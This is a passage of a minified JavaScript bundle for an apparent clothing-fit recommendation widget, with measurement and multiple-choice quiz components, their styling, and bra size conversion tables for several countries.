$.replace(/[^\d]/g,"");const E=$.split(".");return E.length>2?E[0]+"."+E[1]:E.length===2?E[0]+"."+E[1].slice(0,1):$},I=$=>{const A=$.target,{id:E,value:S}=A,w=L(S,E!=="feet"&&E!=="inches");_(F=>({...F,[E]:w}));const z=w===""?null:parseFloat(w);if(l)E==="cm"?b(F=>({...F,height:z})):E==="kg"?b(F=>({...F,weight:z})):E==="age"&&b(F=>({...F,age:z}));else if(E==="feet"||E==="inches"){const F=E==="feet"?z:parseFloat(x.feet)||0,Z=E==="inches"?z:parseFloat(x.inches)||0;b(oe=>({...oe,height:uc(F,Z)}))}else E==="lbs"?_(F=>({...F,lbs:w})):E==="age"&&b(F=>({...F,age:z}))},R=$=>{const A=$.target,{id:E,value:S}=A,w=parseFloat(S);if(l)E==="cm-range"?(b(z=>({...z,height:w})),_(z=>({...z,cm:w.toString()}))):E==="kg-range"?(b(z=>({...z,weight:w})),_(z=>({...z,kg:w.toString()}))):E==="age-range"&&(b(z=>({...z,age:w})),_(z=>({...z,age:w.toString()})));else if(E==="height-range"){const{feet:z,inches:F}=Ye(w);b(Z=>({...Z,height:w})),_(Z=>({...Z,feet:z.toString(),inches:F.toString()}))}else if(E==="lbs-range"){const z=Qe(w);b(F=>({...F,weight:z})),_(F=>({...F,lbs:w.toString()}))}else E==="age-range"&&(b(z=>({...z,age:w})),_(z=>({...z,age:w.toString()})))},O=()=>{const E=h.height||130,S=Math.min(E+1,205);if(l)b(w=>({...w,height:S})),_(w=>({...w,cm:S.toString()}));else{const{feet:w,inches:z}=Ye(S);b(F=>({...F,height:S})),_(F=>({...F,feet:w.toString(),inches:z.toString()}))}},N=()=>{const E=h.height||130,S=Math.max(E-1,130);if(l)b(w=>({...w,height:S})),_(w=>({...w,cm:S.toString()}));else{const{feet:w,inches:z}=Ye(S);b(F=>({...F,height:S})),_(F=>({...F,feet:w.toString(),inches:z.toString()}))}},G=()=>{const $=l?.5:1,A=l?160:353,E=l?h.weight||45:parseFloat(x.lbs)||100,S=Math.min(E+$,A);if(l)b(w=>({...w,weight:S})),_(w=>({...w,kg:S.toString()}));else{const w=Qe(S);b(z=>({...z,weight:w})),_(z=>({...z,lbs:S.toString()}))}},q=()=>{const $=l?.5:1,A=l?45:100,E=l?h.weight||45:parseFloat(x.lbs)||100,S=Math.max(E-$,A);if(l)b(w=>({...w,weight:S})),_(w=>({...w,kg:S.toString()}));else{const w=Qe(S);b(z=>({...z,weight:w})),_(z=>({...z,lbs:S.toString()}))}},K=()=>{const E=h.age||16,S=Math.min(E+1,80);b(w=>({...w,age:S})),_(w=>({...w,age:S.toString()}))},k=()=>{const E=h.age||16,S=Math.max(E-1,16);b(w=>({...w,age:S})),_(w=>({...w,age:S.toString()}))},X=$=>{if(l)b(A=>({...A,height:$})),_(A=>({...A,cm:$.toString()}));else{const{feet:A,inches:E}=Ye($);b(S=>({...S,height:$})),_(S=>({...S,feet:A.toString(),inches:E.toString()}))}},ne=$=>{if(l)b(A=>({...A,weight:$})),_(A=>({...A,kg:$.toString()}));else{const A=Qe($);b(E=>({...E,weight:A})),_(E=>({...E,lbs:$.toString()}))}},re=$=>{b(A=>({...A,age:$})),_(A=>({...A,age:$.toString()}))},ie=$=>{if($!==l){if($){const A=parseFloat(x.lbs);if(!isNaN(A)){const E=Qe(A);b(S=>({...S,weight:E})),_(S=>({...S,kg:E.toFixed(1)}))}}else{const A=h.weight;if(A!==null){const E=gn(A);_(S=>({...S,lbs:E.toFixed(1)}))}}v($)}},J=$=>{if($.preventDefault(),!l){const A=parseFloat(x.lbs);if(!isNaN(A)){const E=Qe(A);b(S=>({...S,weight:E}))}}if(!C()){u(!0);return}u(!1),t(JSON.stringify({...h,isMetric:l}))};return m?a(Io,{className:"smartrecom-measurements-step",style:{color:o},children:[a($o,{children:p.title||"Let's find your best fit"}),a(lc,{children:a(Dt,{isMetric:l,onToggle:()=>ie(!l),variant:"measurements"})}),a("form",{onSubmit:J,children:[a(dc,{children:[l?a(Ht,{label:p.heightLabel,unit:p.cm,error:g&&h.height===null,children:a(ft,{type:"number",id:"cm",value:x.cm,onChange:I})}):a(Ht,{label:p.heightLabel,error:g&&h.height===null,children:a(sc,{children:[a(ft,{type:"number",id:"feet",value:x.feet,onChange:I,style:{maxWidth:60}}),a(ko,{children:p.feet}),a(ft,{type:"number",id:"inches",value:x.inches,onChange:I,style:{maxWidth:60}}),a(ko,{children:p.inches})]})}),a(Ht,{label:p.weightLabel,unit:l?p.kg:p.lbs,error:g&&h.weight===null,children:a(ft,{type:"number",id:l?"kg":"lbs",value:l?x.kg:x.lbs,onChange:I,step:"0.1",min:"0"})}),a(Ht,{label:p.ageLabel,unit:p.years,error:g&&h.age===null,children:a(ft,{type:"number",id:"age",value:x.age,onChange:I})})]}),a(cc,{children:[a(oi,{children:a(hn,{label:p.heightLabel,value:h.height,displayValue:l?`${x.cm}`:`${x.feet}ft ${x.inches}in`,unit:l?p.cmUnit:"",min:"130",max:"205",step:"1",id:l?"cm-range":"height-range",onChange:R,accentColor:r,minLabel:"",maxLabel:"",onIncrement:O,onDecrement:N,onValueEdit:X})}),a(oi,{children:a(hn,{label:p.weightLabel,value:l?h.weight:parseFloat(x.lbs),displayValue:l?`${x.kg}`:`${x.lbs}`,unit:l?p.kgUnit:p.lbsUnit,min:l?"45":"100",max:l?"160":"353",step:l?"0.5":"1",id:l?"kg-range":"lbs-range",onChange:R,accentColor:r,minLabel:"",maxLabel:"",onIncrement:G,onDecrement:q,onValueEdit:ne})}),a(oi,{children:a(hn,{label:p.ageLabel,value:h.age,displayValue:`${x.age}`,unit:p.yearsUnit,min:"16",max:"80",step:"1",id:"age-range",onChange:R,accentColor:r,minLabel:"",maxLabel:"",onIncrement:K,onDecrement:k,onValueEdit:re})})]}),s&&c&&a(pc,{onClick:c,type:"button",children:p.skipToMeasurements||"SKIP - I KNOW MY MEASUREMENTS"})]})]}):(console.log("[MeasurementsStep] Translations not loaded yet"),a(Io,{className:"smartrecom-measurements-step",style:{color:o},children:[a($o,{children:"Let's find your best fit"}),a(ac,{children:"Loading..."})]}))},fc=f.div.attrs({className:"smartrecom-multiple-choice-step"})`
  width: 100%;
  color: ${({textColor:e})=>e};
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  font-size: ${y.typography.fontSizes.body};
  display: flex;
  flex-direction: column;
  height: 100%; /* Take full height to allow vertical centering */
  
  ${T.mobile} {
    display: flex;
    flex-direction: column;
    overflow-y: auto; /* Enable scrolling when content exceeds available space */
  }
`,hc=f.h2.attrs({className:"smartrecom-multiple-choice-title"})`
  font-size: ${y.typography.fontSizes.h2};
  font-weight: ${y.typography.fontWeights.bold};
  margin-top: 10px;
  margin-bottom: 24px; /* Reduced from 50px for desktop */
  text-align: center; /* Center align on all devices */
  color: #2D3748;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  
  ${T.mobile} {
    font-size: ${y.typography.fontSizes.h2};
    margin-bottom: 16px; /* Reduced from 32px to save space */
  }
`,gc=f.div.attrs({className:"smartrecom-multiple-choice-options"})`
  display: flex;
  flex-direction: column;
  gap: 8px; /* Reduced from 12px for desktop */
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  font-size: ${y.typography.fontSizes.body};
  flex: 1; /* Take up remaining space */
  justify-content: center; /* Center the cards vertically */
  
  ${T.mobile} {
    flex: 1; /* Take up remaining space */
    justify-content: center; /* Center the cards vertically on mobile too */
    gap: 16px; /* Comfortable spacing for mobile */
    padding: 0 0 40px 0; /* Add bottom padding for visual balance */
  }
`,_c=f.button.attrs({className:"smartrecom-multiple-choice-option"})`
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  padding: 6px 16px;
  background: white;
  border: 1px solid #E5E7EB;
  border-radius: 16px;
  cursor: pointer;
  transition: all 0.2s ease;
  min-height: 88px;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  font-size: ${y.typography.fontSizes.body};
  ${({selected:e,accentColor:t})=>e&&ei`
      border-color: ${t||"#6366F1"};
      background: #F5F3FF;
    `}
  &:hover {
    background: #F9FAFB;
  }
  
  ${T.mobile} {
    min-height: 80px; /* Slightly smaller for mobile */
    padding: 8px 12px; /* Adjust padding for mobile */
  }
`,yc=f.img.attrs({className:"smartrecom-multiple-choice-image"})`
  width: ${({width:e})=>e};
  height: ${({height:e})=>e};
  object-fit: contain;
  flex-shrink: 0;
  background-color: #f8f9fa;
  border-radius: 4px;
  padding: 10px;
`,bc=f.div.attrs({className:"smartrecom-multiple-choice-text"})`
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  flex: 1;
  margin-left: 16px;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
`,xc=f.span.attrs({className:"smartrecom-multiple-choice-label"})`
  font-size: ${y.typography.fontSizes.h3};
  color: #111827;
  font-weight: ${y.typography.fontWeights.semibold};
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  text-align: left; /* Ensure left alignment */
  width: 100%; /* Ensure full width for proper alignment */
  
  ${T.mobile} {
    font-size: ${y.typography.fontSizes.mobile.h3};
  }
`,vc=f.span.attrs({className:"smartrecom-multiple-choice-description"})`
  font-size: ${y.typography.fontSizes.small};
  color: #6B7280;
  margin-top: 4px;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  text-align: left; /* Ensure left alignment */
  width: 100%; /* Ensure full width for proper alignment */
  
  ${T.mobile} {
    font-size: ${y.typography.fontSizes.mobile.small};
  }
`,wc=f.span.attrs({className:"smartrecom-multiple-choice-chevron"})`
  width: 24px;
  height: 24px;
  color: ${({textColor:e})=>e||"#9CA3AF"};
  flex-shrink: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: ${y.typography.fontSizes.h2};
  &::before {
    content: "›";
  }
`,Sc=({step:e,onComplete:t,storedAnswer:n,textColor:i=y.colors.text.primary,accentColor:r})=>{const o=pe(En),s=He(()=>{if(!o||!o[e.id])return e;const m=o[e.id],l=e.options.map(v=>{var b;const h=(b=m.options)==null?void 0:b[v.id];return h?{...v,label:h.label||v.label,description:h.description!==void 0?h.description:v.description}:v});return{...e,title:m.title||e.title,options:l}},[e,o]),c=m=>{t(m)},d=e.id==="gender_selection";P(()=>(s.options.forEach(m=>{if(m.imageUrl){const l=document.createElement("link");l.rel="preload",l.as="image",l.href=m.imageUrl,document.head.appendChild(l)}}),()=>{document.querySelectorAll('link[rel="preload"][as="image"]').forEach(l=>{s.options.some(v=>v.imageUrl===l.getAttribute("href"))&&document.head.removeChild(l)})}),[s.options]);const p=m=>{const l=m.target;l.style.display="none"};return a(fc,{textColor:i,"data-step-id":e.id,children:[a(hc,{children:s.title}),a(gc,{children:s.options.map(m=>a(_c,{selected:n===m.id,accentColor:r,onClick:()=>c(m.id),children:[a(yc,{src:m.imageUrl,alt:m.label,isGenderStep:d,width:d?"40px":"80px",height:d?"40px":"80px",loading:"lazy",onError:p}),a(bc,{children:[a(xc,{children:m.label}),m.description&&m.description.trim()!==""&&a(vc,{children:m.description})]}),a(wc,{textColor:i})]},m.id))})]})},Je={countries:["US","CA","UK","AU","EUR","IT","ES","FR","JP"],conversions:{US:{validBands:[32,34,36,38,40,42,44,46,48,50],validCups:["AA","A","B","C","D","DD/E","DDD/F","G","H","I"],lookup:{"32_AA":81,"34_AA":86,"36_AA":91,"38_AA":97,"40_AA":102,"42_AA":107,"44_AA":112,"46_AA":117,"48_AA":122,"50_AA":127,"32_A":84,"34_A":89,"36_A":94,"38_A":99,"40_A":104,"42_A":109,"44_A":114,"46_A":119,"48_A":124,"50_A":130,"32_B":86,"34_B":91,"36_B":97,"38_B":102,"40_B":107,"42_B":112,"44_B":117,"46_B":122,"48_B":127,"50_B":132,"32_C":89,"34_C":94,"36_C":99,"38_C":104,"40_C":109,"42_C":114,"44_C":119,"46_C":124,"48_C":130,"50_C":135,"32_D":91,"34_D":97,"36_D":102,"38_D":107,"40_D":112,"42_D":117,"44_D":122,"46_D":127,"48_D":132,"50_D":137,"32_DD/E":94,"34_DD/E":99,"36_DD/E":104,"38_DD/E":109,"40_DD/E":114,"42_DD/E":119,"44_DD/E":124,"46_DD/E":130,"48_DD/E":135,"50_DD/E":140,"32_DDD/F":97,"34_DDD/F":102,"36_DDD/F":107,"38_DDD/F":112,"40_DDD/F":117,"42_DDD/F":122,"44_DDD/F":127,"46_DDD/F":132,"48_DDD/F":137,"50_DDD/F":142,"32_G":99,"34_G":104,"36_G":109,"38_G":114,"40_G":119,"42_G":124,"44_G":130,"46_G":135,"48_G":140,"50_G":145,"32_H":102,"34_H":107,"36_H":112,"38_H":117,"40_H":122,"42_H":127,"44_H":132,"46_H":137,"48_H":142,"50_H":147,"32_I":104,"34_I":109,"36_I":114,"38_I":119,"40_I":124,"42_I":130,"44_I":135,"46_I":140,"48_I":145,"50_I":150}},CA:{validBands:[32,34,36,38,40,42,44,46,48,50],validCups:["AA","A","B","C","D","DD/E","DDD/F","G","H","I"],lookup:{"32_AA":81,"34_AA":86,"36_AA":91,"38_AA":97,"40_AA":102,"42_AA":107,"44_AA":112,"46_AA":117,"48_AA":122,"50_AA":127,"32_A":84,"34_A":89,"36_A":94,"38_A":99,"40_A":104,"42_A":109,"44_A":114,"46_A":119,"48_A":124,"50_A":130,"32_B":86,"34_B":91,"36_B":97,"38_B":102,"40_B":107,"42_B":112,"44_B":117,"46_B":122,"48_B":127,"50_B":132,"32_C":89,"34_C":94,"36_C":99,"38_C":104,"40_C":109,"42_C":114,"44_C":119,"46_C":124,"48_C":130,"50_C":135,"32_D":91,"34_D":97,"36_D":102,"38_D":107,"40_D":112,"42_D":117,"44_D":122,"46_D":127,"48_D":132,"50_D":137,"32_DD/E":94,"34_DD/E":99,"36_DD/E":104,"38_DD/E":109,"40_DD/E":114,"42_DD/E":119,"44_DD/E":124,"46_DD/E":130,"48_DD/E":135,"50_DD/E":140,"32_DDD/F":97,"34_DDD/F":102,"36_DDD/F":107,"38_DDD/F":112,"40_DDD/F":117,"42_DDD/F":122,"44_DDD/F":127,"46_DDD/F":132,"48_DDD/F":137,"50_DDD/F":142,"32_G":99,"34_G":104,"36_G":109,"38_G":114,"40_G":119,"42_G":124,"44_G":130,"46_G":135,"48_G":140,"50_G":145,"32_H":102,"34_H":107,"36_H":112,"38_H":117,"40_H":122,"42_H":127,"44_H":132,"46_H":137,"48_H":142,"50_H":147,"32_I":104,"34_I":109,"36_I":114,"38_I":119,"40_I":124,"42_I":130,"44_I":135,"46_I":140,"48_I":145,"50_I":150}},UK:{validBands:[28,30,32,34,36,38,40,42,44],validCups:["AA","A","B","C","D","DD","E","F","FF","G","GG","H","HH","J"],lookup:{"28_A":72,"28_AA":69,"28_B":74,"28_C":77,"28_D":80,"28_DD":82,"28_E":85,"28_F":87,"28_FF":90,"28_G":92,"28_GG":95,"28_H":97,"28_HH":100,"28_J":102,"30_A":77,"30_AA":74,"30_B":80,"30_C":82,"30_D":85,"30_DD":87,"30_E":90,"30_F":92,"30_FF":95,"30_G":97,"30_GG":100,"30_H":102,"30_HH":105,"30_J":107,"32_A":82,"32_AA":80,"32_B":85,"32_C":87,"32_D":90,"32_DD":92,"32_E":95,"32_F":97,"32_FF":100,"32_G":102,"32_GG":105,"32_H":107,"32_HH":110,"32_J":113,"34_A":87,"34_AA":85,"34_B":90,"34_C":92,"34_D":95,"34_DD":97,"34_E":100,"34_F":102,"34_FF":105,"34_G":107,"34_GG":110,"34_H":113,"34_HH":115,"34_J":118,"36_A":92,"36_AA":90,"36_B":95,"36_C":97,"36_D":100,"36_DD":102,"36_E":105,"36_F":107,"36_FF":110,"36_G":113,"36_GG":115,"36_H":118,"36_HH":120,"36_J":123,"38_A":97,"38_AA":95,"38_B":100,"38_C":102,"38_D":105,"38_DD":107,"38_E":110,"38_F":113,"38_FF":115,"38_G":118,"38_GG":120,"38_H":123,"38_HH":125,"38_J":128,"40_A":102,"40_AA":100,"40_B":105,"40_C":107,"40_D":110,"40_DD":113,"40_E":115,"40_F":118,"40_FF":120,"40_G":123,"40_GG":125,"40_H":128,"40_HH":130,"40_J":133,"42_A":107,"42_AA":105,"42_B":110,"42_C":113,"42_D":115,"42_DD":118,"42_E":120,"42_F":123,"42_FF":125,"42_G":128,"42_GG":130,"42_H":133,"42_HH":135,"42_J":138,"44_A":113,"44_AA":110,"44_B":115,"44_C":118,"44_D":120,"44_DD":123,"44_E":125,"44_F":128,"44_FF":130,"44_G":133,"44_GG":135,"44_H":138,"44_HH":140,"44_J":143}},AU:{validBands:[8,10,12,14,16,18,20,22,24,26],validCups:["AA","A","B","C","D","DD","F","FF","G","GG","H"],lookup:{"8_AA":65,"8_A":68,"8_B":70,"8_C":72,"8_D":75,"8_DD":77,"8_F":80,"8_FF":82,"8_G":85,"8_GG":87,"8_H":90,"10_AA":70,"10_A":72,"10_B":75,"10_C":77,"10_D":80,"10_DD":82,"10_F":85,"10_FF":87,"10_G":90,"10_GG":93,"10_H":95,"12_AA":74,"12_A":77,"12_B":80,"12_C":82,"12_D":85,"12_DD":87,"12_F":90,"12_FF":92,"12_G":95,"12_GG":97,"12_H":100,"14_AA":80,"14_A":82,"14_B":85,"14_C":87,"14_D":90,"14_DD":92,"14_F":95,"14_FF":97,"14_G":100,"14_GG":102,"14_H":105,"16_AA":85,"16_A":87,"16_B":90,"16_C":92,"16_D":95,"16_DD":97,"16_F":100,"16_FF":102,"16_G":105,"16_GG":108,"16_H":110,"18_AA":89,"18_A":92,"18_B":95,"18_C":97,"18_D":100,"18_DD":102,"18_F":105,"18_FF":107,"18_G":110,"18_GG":112,"18_H":115,"20_AA":95,"20_A":97,"20_B":100,"20_C":102,"20_D":105,"20_DD":107,"20_F":110,"20_FF":112,"20_G":115,"20_GG":117,"20_H":120,"22_AA":100,"22_A":102,"22_B":105,"22_C":107,"22_D":110,"22_DD":112,"22_F":115,"22_FF":117,"22_G":120,"22_GG":122,"22_H":125,"24_AA":104,"24_A":107,"24_B":110,"24_C":112,"24_D":115,"24_DD":117,"24_F":120,"24_FF":122,"24_G":125,"24_GG":127,"24_H":130,"26_AA":110,"26_A":112,"26_B":115,"26_C":117,"26_D":120,"26_DD":122,"26_F":125,"26_FF":127,"26_G":130,"26_GG":132,"26_H":135}},EUR:{validBands:[60,65,70,75,80,85,90,95,100,105],validCups:["AA","A","B","C","D","E","F"],lookup:{"60_A":72,"65_A":77,"70_A":82,"75_A":87,"80_A":92,"85_A":97,"90_A":102,"95_A":107,"100_A":112,"105_A":117,"60_AA":70,"65_AA":75,"70_AA":80,"75_AA":85,"80_AA":90,"85_AA":95,"90_AA":100,"95_AA":105,"100_AA":110,"105_AA":115,"60_B":74,"65_B":79,"70_B":84,"75_B":89,"80_B":94,"85_B":99,"90_B":104,"95_B":109,"100_B":114,"105_B":119,"60_C":76,"65_C":81,"70_C":86,"75_C":91,"80_C":96,"85_C":101,"90_C":106,"95_C":111,"100_C":116,"105_C":121,"60_D":78,"65_D":83,"70_D":88,"75_D":93,"80_D":98,"85_D":103,"90_D":108,"95_D":113,"100_D":118,"105_D":123,"60_E":80,"65_E":85,"70_E":90,"75_E":95,"80_E":100,"85_E":105,"90_E":110,"95_E":115,"100_E":120,"105_E":125,"60_F":82,"65_F":87,"70_F":92,"75_F":97,"80_F":102,"85_F":107,"90_F":112,"95_F":117,"100_F":122,"105_F":127}},IT:{validBands:[0,1,2,3,4,5,6,7,8],validCups:["AA","A","B","C","D","E","F"],lookup:{"0_AA":75,"0_A":77,"0_B":79,"0_C":81,"0_D":83,"0_E":85,"0_F":87,"1_A":82,"1_AA":80,"1_B":84,"1_C":86,"1_D":88,"1_E":90,"1_F":92,"2_A":87,"2_AA":85,"2_B":89,"2_C":91,"2_D":93,"2_E":95,"2_F":97,"3_A":92,"3_AA":90,"3_B":94,"3_C":96,"3_D":98,"3_E":100,"3_F":102,"4_A":97,"4_AA":95,"4_B":99,"4_C":101,"4_D":103,"4_E":105,"4_F":107,"5_A":102,"5_AA":100,"5_B":104,"5_C":106,"5_D":108,"5_E":110,"5_F":112,"6_A":107,"6_AA":105,"6_B":109,"6_C":111,"6_D":113,"6_E":115,"6_F":117,"7_A":112,"7_AA":110,"7_B":114,"7_C":116,"7_D":118,"7_E":120,"7_F":122,"8_A":117,"8_AA":115,"8_B":119,"8_C":121,"8_D":123,"8_E":125,"8_F":127}},ES:{validBands:[80,85,90,95,100,105,110,115,120,125],validCups:["A","B","C","D","E","F","G"],lookup:{"80_A":78,"85_A":83,"90_A":88,"95_A":93,"100_A":98,"105_A":103,"110_A":108,"115_A":113,"120_A":118,"125_A":123,"80_B":80,"85_B":85,"90_B":90,"95_B":95,"100_B":100,"105_B":105,"110_B":110,"115_B":115,"120_B":120,"125_B":125,"80_C":82,"85_C":87,"90_C":92,"95_C":97,"100_C":102,"105_C":107,"110_C":112,"115_C":117,"120_C":122,"125_C":127,"80_D":84,"85_D":89,"90_D":94,"95_D":99,"100_D":104,"105_D":109,"110_D":114,"115_D":119,"120_D":124,"125_D":129,"80_E":86,"85_E":91,"90_E":96,"95_E":101,"100_E":106,"105_E":111,"110_E":116,"115_E":121,"120_E":126,"125_E":131,"80_F":88,"85_F":93,"90_F":98,"95_F":103,"100_F":108,"105_F":113,"110_F":118,"115_F":123,"120_F":128,"125_F":133,"80_G":90,"85_G":95,"90_G":100,"95_G":105,"100_G":110,"105_G":115,"110_G":120,"115_G":125,"120_G":130,"125_G":135}},FR:{validBands:[80,85,90,95,100,105,110,115,120,125],validCups:["A","B","C","D","E","F","G"],lookup:{"80_A":78,"85_A":83,"90_A":88,"95_A":93,"100_A":98,"105_A":103,"110_A":108,"115_A":113,"120_A":118,"125_A":123,"80_B":80,"85_B":85,"90_B":90,"95_B":95,"100_B":100,"105_B":105,"110_B":110,"115_B":115,"120_B":120,"125_B":125,"80_C":82,"85_C":87,"90_C":92,"95_C":97,"100_C":102,"105_C":107,"110_C":112,"115_C":117,"120_C":122,"125_C":127,"80_D":84,"85_D":89,"90_D":94,"95_D":99,"100_D":104,"105_D":109,"110_D":114,"115_D":119,"120_D":124,"125_D":129,"80_E":86,"85_E":91,"90_E":96,"95_E":101,"100_E":106,"105_E":111,"110_E":116,"115_E":121,"120_E":126,"125_E":131,"80_F":88,"85_F":93,"90_F":98,"95_F":103,"100_F":108,"105_F":113,"110_F":118,"115_F":123,"120_F":128,"125_F":133,"80_G":90,"85_G":95,"90_G":100,"95_G":105,"100_G":110,"105_G":115,"110_G":120,"115_G":125,"120_G":130,"125_G":135}},JP:{validBands:[65,70,75,80,85,90,95,100],validCups:["AAA","A","B","C","D","E","F","G","H"],lookup:{"65_A":75,"70_A":80,"75_A":85,"80_A":90,"85_A":95,"90_A":100,"95_A":105,"100_A":110,"65_AAA":72,"70_AAA":77,"75_AAA":82,"80_AAA":87,"85_AAA":92,"90_AAA":97,"95_AAA":102,"100_AAA":107,"65_B":77,"70_B":82,"75_B":87,"80_B":92,"85_B":97,"90_B":102,"95_B":107,"100_B":112,"65_C":80,"70_C":85,"75_C":90,"80_C":95,"85_C":100,"90_C":105,"95_C":110,"100_C":115,"65_D":82,"70_D":87,"75_D":92,"80_D":97,"85_D":102,"90_D":107,"95_D":112,"100_D":117,"65_E":85,"70_E":90,"75_E":95,"80_E":100,"85_E":105,"90_E":110,"95_E":115,"100_E":120,"65_F":87,"70_F":92,"75_F":97,"80_F":102,"85_F":107,"90_F":112,"95_F":117,"100_F":122,"65_G":90,"70_G":95,"75_G":100,"80_G":105,"85_G":110,"90_G":115,"95_G":120,"100_G":125,"65_H":92,"70_H":97,"75_H":102,"80_H":107,"85_H":112,"90_H":117,"95_H":122,"100_H":127}}}},zc={US:"🇺🇸",UK:"🇬🇧",CA:"🇨🇦",AU:"🇦🇺",DE:"🇩🇪",FR:"🇫🇷",IT:"🇮🇹",ES:"🇪🇸",NL:"🇳🇱",BE:"🇧🇪",SE:"🇸🇪",NO:"🇳🇴",DK:"🇩🇰",FI:"🇫🇮",CH:"🇨🇭",AT:"🇦🇹",IE:"🇮🇪",PT:"🇵🇹",PL:"🇵🇱",CZ:"🇨🇿",EUR:"🇪🇺",JP:"🇯🇵"},Ac=e=>{const n={"United States":"US",USA:"US","United Kingdom":"UK",UK:"UK",Canada:"CA",Australia:"AU",Germany:"DE",France:"FR",Italy:"IT",Spain:"ES",Netherlands:"NL",Belgium:"BE",Sweden:"SE",Norway:"NO",Denmark:"DK",Finland:"FI",Switzerland:"CH",Austria:"AT",Ireland:"IE",Portugal:"PT",Poland:"PL","Czech Republic":"CZ",Czechia:"CZ","European Union":"EUR",EU:"EUR"}[e]||e;return zc[n]||"🌍"},_n=f.div.attrs({className:"smartrecom-bra-size-step"})`
  max-width: 420px;
  width: 100%;
  margin: 0 auto;
  color: #222 !important;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  font-size: ${y.typography.fontSizes.body};
  box-sizing: border-box;

  ${T.mobile} {
    max-width: none; /* Remove max-width constraint on mobile */
    margin: 0; /* Remove margins for full width */
  }
`,Cc=f.div.attrs({className:"smartrecom-bra-size-form-content"})`
  ${T.mobile} {
    flex: 1; /* Take up remaining space */
    display: flex;
    flex-direction: column;
    justify-content: flex-start; /* Group form content together */
    padding: 0 0 40px 0; /* Add bottom padding */
  }
`;f.div.attrs({className:"smartrecom-bra-size-form-group"})`
  margin-bottom: 12px; /* Reduced from 20px for desktop */
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  font-size: ${y.typography.fontSizes.body};
  
  ${T.mobile} {
    margin-bottom: 20px; /* Keep original spacing for mobile */
  }
`,f.div.attrs({className:"smartrecom-bra-size-button-group"})`
  display: flex;
  flex-wrap: wrap;
  gap: 6px;
  margin-top: 10px;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  font-size: ${y.typography.fontSizes.body};
`;const Ic=e=>{if(e.$error)return`
      border-color: #E53E3E !important;
      background: #FED7D7 !important;
      color: #E53E3E !important;
      box-shadow: 0 0 0 3px #E53E3E20 !important;
    `;if(e.$selected){const t="#000000";return`
      border-color: ${t} !important;
      background: ${t} !important;
      color: ${ut(t)} !important;
      box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16) !important;
      transform: translateY(-1px);
    `}return`
    border-color: #E5E7EB !important;
    background: white !important;
    color: #374151 !important;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08) !important;
  `},Eo=f.button.attrs({className:"smartrecom-bra-size-button"})`
  padding: 8px 12px;
  border: 2px solid;
  border-radius: 8px;
  cursor: pointer;
  transition: all 0.2s ease;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  font-size: ${y.typography.fontSizes.small};
  font-weight: 500;
  min-width: 48px;
  min-height: 40px;
  position: relative;
  
  ${e=>Ic(e)}
  
  &:hover {
    transform: translateY(${e=>e.$selected?"-2px":"-1px"});
    box-shadow: ${e=>e.$error?"0 0 0 3px #E53E3E30 !important":e.$selected?"0 4px 12px rgba(0, 0, 0, 0.16) !important":"0 2px 6px rgba(0, 0, 0, 0.12) !important"};
  }
  
  &:active {
    transform: translateY(0);
    box-shadow: ${e=>e.$error?"0 0 0 3px #E53E3E40 !important":e.$selected?"0 1px 4px rgba(0, 0, 0, 0.12) !important":"0 1px 2px rgba(0, 0, 0, 0.08) !important"};
  }
  
  &:focus-visible {
    outline: none;
    box-shadow: ${e=>e.$error?"0 0 0 3px #E53E3E40 !important":e.$selected?"0 2px 8px rgba(0, 0, 0, 0.12) !important":"0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 3px #6366F130 !important"};
  }
  
  ${T.mobile} {
    font-size: ${y.typography.fontSizes.small};
    min-width: 44px;
    min-height: 44px;
    padding: 8px 10px;
  }
`,$c=f.select.attrs({className:"smartrecom-bra-size-select"})`
  width: 100%;
  padding: 12px 40px 12px 12px;
  border: 2px solid #E5E7EB;
  border-radius: 8px;
  margin-top: 0;
  color: #374151;
  background-color: white;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: url('data:image/svg+xml;utf8,<svg fill="%23374151" height="16" viewBox="0 0 20 20" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M7.293 7.293a1 1 0 011.414 0L10 8.586l1.293-1.293a1 1 0 111.414 1.414l-2 2a1 1 0 01-1.414 0l-2-2a1 1 0 010-1.414z"/></svg>');
  background-repeat: no-repeat;
  background-position: right 12px center;
  background-size: 16px 16px;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  font-size: ${y.typography.fontSizes.small};
  font-weight: 500;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08);
  transition: all 0.2s ease;
  cursor: pointer;
  height: 48px;
  box-sizing: border-box;
  
  &:hover {
    border-color: #D1D5DB;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.12);
  }
  
  &:focus {
    outline: none;
    border-color: #6366F1;
    box-shadow: 0 0 0 3px #6366F120, 0 2px 6px rgba(0, 0, 0, 0.12);
  }
  
  ${T.mobile} {
    font-size: ${y.typography.fontSizes.body};
    padding: 14px 40px 14px 14px;
    min-height: 48px;
  }
`,To=f.label.attrs({className:"smartrecom-bra-size-label"})`
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
  font-weight: 600;
  color: #374151;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  font-size: ${y.typography.fontSizes.caption};
  text-transform: uppercase;
  letter-spacing: 0.05em;
  padding-left: 2px;
`,Fo=f.h2.attrs({className:"smartrecom-bra-size-title"})`
  font-size: ${y.typography.fontSizes.h2};
  font-weight: ${y.typography.fontWeights.bold};
  margin-top: 10px;
